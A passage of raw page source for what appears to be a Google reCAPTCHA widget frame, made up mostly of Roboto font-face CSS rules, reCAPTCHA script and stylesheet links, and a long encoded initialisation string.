  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="QSWk_o_nwbPIVzYSIJ7kqw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="QSWk_o_nwbPIVzYSIJ7kqw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="QSWk_o_nwbPIVzYSIJ7kqw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wrB8fsOVU8K0YAzDrgIpw7ZYw47DnMK1AsOqSRcow7fCsGlMw4XDuMO0wq7CinklXifCkMKgw7dKEHhDFcKRGjh9w5h/wrMdQ13DnsOXHcO3wq5jw7VUwpkBw4lEwpopw7fCs2nCknsuO8O0GxcMd8OSJcOYJRHCgQ8PMGN9Kxo7AsKwwo1kw68+woHDksOyG8K7KMONw77CmcOJVnDDkMKPw63Dih4qwo14w7/Cu8KBIsKwAMO8MRZqwolES8OpNmEHwrzDuzbDqlZtwo5+PAXDhMKHNU9hHBPDpcOywocrE8KYw4/CiMOxw7jDkxMnWH3CnMKCwqzDgVAEwo3DvsOnwr0DwrvDvMKBwoLCs8K8cCAuwrLCuE/Dpl4xwp/CmcKXwrIhMsKXw7ZCPcKOwp04LsKLwobCq8KyeMOKC8Kww4fCuH7Dv8KTw5ITecOfEcKLYsOMw7rCicONGcOXbRbDrh4iw6BRw5/DnMOlNcOGNMO9NsOoAW8IYh3CqRbCjsKhGT5Pw4Mxw5fDgWdjOy7CigV4R8O/McO1w7DDtMORwp3CjRrCkXrDqmtuw4nCmTnCsMO8wrzDjBvDu8KwwplGw7dBw5kew6QRNzvCvCTDkWczw7jChT5SPcOCwqUwwptNFsKLw5zCgsOWLsKCwrbDph3CqxDCgibDusKXNTUZwo1vSU8AwqDDslElBgvCkcKVD8KHBU/DosOUQ8OJTMK2cFvDojXCn8OHeVsOYMOOY8KmwrfDr2/DjXsDwrrDrMOzY8Oxw5vCkUfDmcOrw4/DsMKQKsOwwrXDsT1hw7RiIsKXw5fDiUh8fX3DpD9Tw7/Ci8K2YsOlw6HDp8KOGMKZw5BvXMOSfsKkMcK6FHIwwrRdwq9uwrB4wofDlldmwqhBQFrCmlw1wqrDhMOELTgBb1tnRzLDgMOuwq3DshNmw7cwMhRtEk1Wwq0tWVw2MWchFF/[base64]/M1fCkcOwwp7DmAjCiMKnbMKUDzUMfMKuwoNQIMOTwo0IZcOPwoVPXsOfKsO6w68LPcKZD8O6wqPCiVdyw4gIdE3Dp0PCncKsw6jDp0A+LwnDl8OhwoYOw6XCscOnw53DjUHCni0uFGMqKcORwqRGTcOpw7HCjsKqQMKnP8KIwqITwrHDiH/[base64]/DsmxlJMKFwqdgwp/DhR9AwqVgU8KQY8Kqwr7CqsKxwp3Ctm0Uw7xCw7TCuMOCwqrDhVbDg8OKPcKDwpnCijFiK30MACvCpMKXw5dTw7xxwocAH8KuCMKTwo7DgyXCswY2w7wJS1fDkcK8wp10QFpbCMKjwq48YcOxdUlGw5A8wq1TM3PCm8KLw7fCgcOSATREw5LDpMKowqnDjD/DuEHDp1TCkcOowpRUw6Zkw4rCoyDCtgQ1woc3RAXDvsKOEADDlcKqKkPCmcOwcsODfxjCr8KewqLDnktocMOJw6bCjVwsw5FLw7vDvksowpk0DB8sL8O8wpJewoNgw7koC0JQw7g7wrdCUFUpLMO1w7HDrGFcw7QeVwkJVXXDpsOyw7ZUecOuNsO1IcOHKsK/wqzDlAULw5PCucK7KMKAwr53N8KgYRJaU1Riwpo3wqdkPsK4L3rDsl8TBMONw6zDkcKzw6x8GlvDgsKsfnZNdMK+wpzCv8O0w4/DgMOgw5bDp8OXw5zDhg1lbMOqwp8pX38Dw5zDjF3Du8KCw4nCocO8asO2w7/[base64]/CjVcHw6/[base64]/wr/DvcObZkA2XwVHwrldLMOHwq3DgsOHwpRcVcKxw541VsOEwqIAXMOAEEHCrMKQXi/CmcOkMmwEGcOpw6tCTCtRLWLCrcOiaF4qBxjCp2Mdw7HCjAF6woPCizjDgQ5jw6nCp8OTQzbDh8OBecKCw4NSacOMwqhQw7BtwqXCgcOXwowgThrDvMOrLk03wqLCnCw7GsOjHiHDgWcATmfDksK4RmzCgsOAw4Z8wo/CrsKuO8OLQA/DpsOAGkp7GXc/[base64]/wpVOwoxvZ8OPwoLClsO1w7gVGMOXZMO2QEnDhcKrwr3CgcK4wq/CqC9aDsOlw6HCk1EKw6TDmcOjNcOlw47ClMOHZEppw6/Dkh8hwoHDk8KAQGpLYsOtZ2PDv8KawprCjwkFD8K8N1TDgcK4WxkuZsOSRzIQw6fCq30/w75PdWnDs8Kaw7XDvsOfw4jDvsOgbsO9w47Ct8K0asOsw6bCqcKqwqvDrRw4ZcOFwqjDncKQw4QEPwwFSMO/w7rDml5fw5N9w5jDlGp4wr/Dv0PCmcK/wqLCi8Kcwr7CscKGIMOWI8KNA8OawqNZwr9Ww4BMw5zClsObw4cOesO2QnXCtivCkhrDrMKawprCp0fDoMKuaQVjej7Cpm/DjcOrNcK/QWXCmcKbBXN0YcOQdGvDsMK5K8ODw7FqSVk1w7HDgcKuwpXDvCgswqrDtMKSKcKRIcOkVH3DmzBwdgPCnWPDsRTDshU4wohsB8O1w5d8JcOuNsOrNMO6w6AXFjPDhsOHw5Z8PsKCwopkw4jDoQ0ow4PCvjFKfSBqHwjDl8KKw4Z8wqPDoMOqw718w5/Ctksqw7k/TMKmasO3asKawrLCr8KpCgbCoVsPw405wopLwoBFw6UALMKFw53DlSICKcOFP07Di8KvEXvDt2VmVE/[base64]/CiMOHwoA7w6/DgUHDoVp2JTVyRzzCscKZwpFcMcO/wppcwoMKwoIcQMK4w63Ch8OqbihXHsOPwo0Dw7/CjTseEcOlXWrCjMO4N8K3QsOZw5YRw6tMWcKFBMK3DMOpw6TDicKzw4LCpcOrJxTCvcOgwoEFw73Dj1MBwoZdwrLDhTETwp3Do0pxwp7Dr8KxaxAMNMKEw4RMFX/Dg1bChcKHwpF5wr3CpUXDisK3w70NZS1ZwoVBw4jCqsK5GMKMw5bDt8Kaw58qw5/CpMO8wpYQJcKBwoULw5HCqygQDSszw73DsEALw57CjcKVLsOow5RmIcOXf8K/[base64]/woRAX8OJw6YsCCJ6woFZZMKKwqAVw6Jlw7/[base64]/ChsKFwpRDw71Pw6V+RMKybcKYTsK5w5ErfcODwocRNTfCpsK9d8OJwofCtsOqCcKmPwjCh1htw6RgSAPCmDATN8KDwofDjznDjnVeMsOrYErCuQbCvcOGT8OQwqbCgVMBWsOLPcKkwr4gwqXDvTLDhTgjw4rDs8KieMOdMMOXw7J1w4ZPVMOYICY9wo0iDh/DncKnw75RP8OCwpDDmXNFLMOlwpbDiMOGw7nDoWsnVMKdJ8K7wql4HUMRw7s/wr7DlcKkwpwFV2fCqR3DiMKYw6Fewphxwq3CpA5WJcODPx4pw5/[base64]/woTDsXFcwpFawr3CvTxXbsOCQTAzwq/[base64]/CpXApw4NCecKmcsKfw6vDokDDmcKUwojCncKFwr10TcOuwpHClxYvw4/Cl8OYewrCjhc3BxPCnFjDh8KYw7V3DA7DhG3DqMOvwrE3wqTCi1jDoywZwpXCjizCucOPGBgIKHPCkRfCg8OlwqfCgcKYQVrDtn/[base64]/FcKNTVzDm8OpVcKRKsKDwr3Ch8OafQXCrFF1w7bDgMOmwq7CqMObWhDDll/Dn8OPwqoRdQ7DlMOaw7rCmcK/[base64]/Cux4CacO2wp5+RsKbw6BwwrlTw4kQwpo9aMKtw4/DmsKMwr7DhMKtc0vDsnnDgxDCqR1Nw6rCly8iI8Kow6p7f8KKOCVjLDNTAMOGwpHCmcOkw5jCvsOzZMOxGD4mbsKKdyoMwpbDgsOJw4jCr8OgwrYlwqhEDsOxwoHDkSHDpl8Tw6N6w6pJwrnCl2ICE2g1woJ8w5DCjMOHWBd/K8OLw5MVR3ZVw7VQw4csKFN8wq7Du1/CuFgwFMKOd1PDqcKmb3shOBjCs8KJwr7DjAVXYMOow7bDtCRIUwrDrgzDriwtwrtPccKEw7nClsOINwdVwpHCtRzCoEBjwpl+woHCkVgyPQEYwrHDg8KFEMKYUT/ChVrDgcKuwqXDtnhmUsK/[base64]/DvMO9OMOnXjApYcKoZsO/[base64]/[base64]/Do8OwbT4cwo0Cw7U/Q8OVK3FIw5R0w6fCusOCUD1fa8Ojwo7Cq8KDwozCgxU7JMOCDcKPcyoTeGfCjnwYw5PDi8KsworCnsKHw5/DkMK7wrUowpbDhD8EwpgPDjNiQcK8w6vDmj/CiFvCpC9HwrTCr8OoAUDCkH5lbHLCsUHCpUgDwqRqw5zDocOXw5nDlXnDhcKbwrbCksOcw5sIFcOXHMOiEAQtPngEGsKLw6FVw4N6wogOwr8pwqt8w5oTw5/DqMKDHyFAwrJWQyPCpcKRHcORwqrDrMKse8K4JR3DoWTCv8OjbCzCpcKRwqfCmcOsf8OfWsOrHsKzV17Dk8K7Tx0fw7xEFcOowrIFwpjDn8K9Mhp1wr0+EMOhQ8OgGSjDsTPDucKrO8OwaMOdbMKNTXkcw4orwpohw6AEIsOPw7TCr2bDlsOIw77CjsKFw6/DkcKsw6HCtMOyw5fDrBMrekNQVcKKwpMJIVzCkifDvALCl8KeHcKEw4cgccKFDsKFT8KycX0sAcKODE1UGgXChwfDpD53C8Obw7bDqsOew7QKHVTDo19+woDDnw/Cl3J4wozDucKGGh3Dg23Dt8KhIFPCjyzCkcOVN8KMXcKww5PCu8KYwrckwqrDtMKIVnnCh2XCtTrCoGc8w4vDkRAFVmk4B8OUV8K8w5rDo8OaH8OBwpcAIcO1wrHDu8KHw4jDmcKNwq/CryTCoSLCtlI+G1PDnS7CowXCp8OlA8KFUXUjB1/CmcOuM1fDtMOGw5PDl8OcRxtswrHDtg3DrMO/w4lkw5QRUsKROsOmX8KeIA/DskjCucO4GFxkwq1Vwrp3woHDnlkqRXQxB8OWw7BNfnLCssKRQ8O8O8ONw5Bbw6nCr3DCjGHDk3jDh8KbA8KuP1hdFDNCdsK/F8OhHMO9Z0sew5fCs0zDp8OPecKMwpfCvsO2wrNiT8K5wpjCvD/CisKcwq3CrlVywpRfw4bCmcK/w6nDikPDvjcdwpjClcKrw7cbwpDDkTYXwr7Cm2tqOMOwbsOqw4l1wqh7w5DCsMO3FQZBw4JSw7DCrVDDv1bDqHzCg2Mtw4xRbcKBb2LDjAdCeHwVTMK3wpzCgQs1w4HDvMO9w6vDsUJ/FQcuw67DglXDnn0PXgURH8OBw5s/VsOAw7XDuVsLOMOGwrLCrcK4XsOgBMOHwrZlacOvGg06TsO0w57ChsKTwo9uw5gTHlXCuyHDksOQw5HDt8OZAxpmY05YF2PDr